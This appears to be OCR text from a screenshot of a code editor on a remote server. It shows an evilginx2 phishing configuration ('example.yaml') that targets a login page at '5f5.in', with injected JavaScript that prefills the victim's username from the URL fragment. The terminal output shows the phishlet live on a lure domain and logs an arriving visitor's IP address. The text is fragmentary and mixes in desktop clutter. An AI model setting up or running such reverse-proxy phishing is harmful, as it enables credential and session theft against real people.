 File Edit Selection View Go Run ···
tut [SSH: 143.244.170.112]
EXPLORER
example.yaml M
https://test.1yt.one/iUyDFjMp Untitled-1
TUT [SSH: 143.244.170.112]
evilginx2 > phishlets > ! example.yaml
evilginx2
.github
core
database
log
media
parser
phishlets
! example.yaml M
redirectors
vendor
.dockerignore
.gitignore
! .travis.yml
build_run.bat
build.bat
CHANGELOG
evilginx2 U
go.mod
go.sum
ISSUE_TEMPLATE.md
LICENSE
main.go
Makefile
README.md
OUTLINE
TIMELINE
2
2
1
9 credentials:
18 login:
19 domain: '5f5.in'
20 path: '/accounts/login/?next=/list/'
21
22 js_inject:
23 - trigger_domains: ["5f5.in"]
24 trigger_paths: ["/",""]
25 trigger_params: []
26 script: |
27 document.addEventListener('DOMContentLoaded', function() {
28 function getFragment() {
29 return window.location.hash.substring(1);
30 }
31 const username = getFragment();
32 if (username) {
33 document.getElementsByName("login")[0].value = username;
34 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
./evilginx2 - evilginx2
+-----------+----------+-------------+---------------+-------------+
| phishlet | status | visibility | hostname | unauth_url |
+-----------+----------+-------------+---------------+-------------+
| example | enabled | visible | test.1yt.one | |
+-----------+----------+-------------+---------------+-------------+
[16:41:09] [imp] [0] [example] new visitor has arrived: Mozilla/5.0
ox/135.0 (146.70.142.139)
[16:41:09] [inf] [0] [example] landing URL: https://test.1yt.one/iUy
: 2025/02/16 16:41:12 [004] WARN: Cannot read TLS response from mitm
Restar
LIVE •
$
SSH: 143.244.170.112 master* 0 0 0
2
26°C
Mostly cloudy
Search
10:12 PM
2/16/2025